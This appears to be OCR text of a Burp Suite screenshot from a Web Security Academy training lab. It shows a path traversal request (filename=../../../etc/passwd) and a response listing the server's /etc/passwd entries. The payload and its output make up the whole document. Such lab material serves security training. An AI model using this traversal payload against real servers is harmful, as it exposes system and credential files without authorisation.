 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a9200130302141382e3e305001b00a5.web-security-academy.net
3 Cookie: session=y9nTWEMPhrb5M4HSnFy46tbYueVvChPG
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin